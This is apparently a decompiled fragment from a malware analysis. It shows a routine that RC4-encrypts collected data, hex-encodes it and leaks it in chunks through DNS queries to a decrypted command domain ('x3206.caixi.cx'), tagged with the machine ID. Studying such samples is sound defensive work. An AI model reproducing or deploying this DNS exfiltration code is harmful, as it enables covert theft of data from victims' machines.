 packetNumber = 11111;
if ( !id_6305 )
id_6305 = get_machine_id();
buf_size = strlen(buff);
v6[0] = 0x5A8AA324;
v6[1] = 0x828258E7;
v6[2] = 0xFA472CF7;
strcpy((char *)&v6[3], "k4[]");
// suporte42caixa32
v1 = (const char *)rc4(g_rc4_key, (__int64)v6, 0x10);
rc4(v1, (__int64)buff, buf_size);
for ( i = 0; ; i += 0x1F )
{
result = i;
if ( (int)i >= buf_size )
break;
v12 = 0;
v13 = i + 31;
if ( (int)(i + 31) > buf_size )
v13 = buf_size;
for ( j = i; j < v13; ++j )
{
// 将字符的十六进制转换成字符串
v15 = buff[j];
encry_buf[v12++] = a0123456789abcd[v15 >> 4];
encry_buf[v12++] = a0123456789abcd[v15 & 0xF];
}
encry_buf[v12] = 0;
v7[0] = 0x5C8E52F;
v7[1] = 0xD78402A3;
v7[2] = 0xBD4737AC;
strcpy(v8, "p-");
// x3206.caixi.cx
dns_domain = (const char *)rc4(g_rc4_key, (__int64)v7, 14);
snprintf(v5, 0x100uLL, "%d.%zu.%s.%s", packetNumber, id_6305, encry_buf, dns_domain);
dns_broadcast_request(v5);
++packetNumber;
}
return result;